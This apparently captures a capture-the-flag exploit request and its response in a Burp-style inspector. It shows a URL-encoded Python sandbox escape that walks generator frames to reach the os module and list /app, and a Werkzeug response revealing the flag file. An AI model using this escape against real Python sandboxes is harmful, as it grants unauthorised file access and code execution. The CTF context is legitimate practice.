 解码: URL编码
code=
a%3d(a.gi_frame.f_back.f_back.f_back.f_globals%20for%20i%20in%20%5b1%5d)%0d%0aa%3d%5bx%20for%20x%20in%20a%5d%5b0%5d%5b'sys'%5d.modules%5b'os'%5d.
listdir('%2fapp')%0d%0aprint(a)
a=(a.gi_frame.f_back.f_back.f_back.f_g
lobals for i in [1]) \r \n
a=[x for x in a][0]['sys'].modules['os
'].listdir('/app') \r \n
print(a)
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 5
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
HTTP/1.1 200 OK
Server: Werkzeug/3.0.6 Python/3.8.20
Date: Sun, 12 Oct 2025 12:11:56 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 64
Connection: close
['VIDAR{M4stEr_5pArk_D4_z3!!!}.txt', 'Dockerfile', 'marisa.py']